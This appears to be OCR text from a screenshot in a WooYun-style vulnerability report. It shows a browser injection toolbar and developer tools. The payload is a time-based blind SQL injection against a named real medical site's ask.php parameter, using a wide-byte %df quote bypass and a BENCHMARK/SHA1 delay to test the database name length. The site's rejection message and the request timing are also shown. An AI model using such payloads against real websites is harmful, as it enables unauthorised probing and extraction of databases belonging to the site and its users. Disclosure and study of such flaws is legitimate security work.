 http://z.xyw...A1(1)),1)%23
z.xywy.com/doc/yjdr/ask.php?doctoruser=yjdr%df%27%20or%201=if(length(database())-6,BENCHMARK(9000000,SHA1(1)),1
搜索
最常访问 新手上路
INT SQL XSS Encryption Encoding Other
Load URL http://z.xywy.com/doc/yjdr/ask.php?doctoruser=yjdr%df' or 1=if(length(database())-6,BENCHMARK(9000000,SHA1(1)),1)%23
Split URL
Execute
Enable Post data Enable Referrer
您的提交带有不合法参数,谢谢合作!
查看器 控制台 调试器 样式编辑器 性能 网络
✓ 方法 文件 域名 类型 已传输 大小 0 毫秒 160 毫秒 320 毫秒 480 毫秒 640 毫秒 800 毫秒
200 GET ask.php?doctoruser=yjdrß' or 1=if(length... z.xywy.com html 0.18 KB 0.18 KB → 843 ms
www.wooyun.org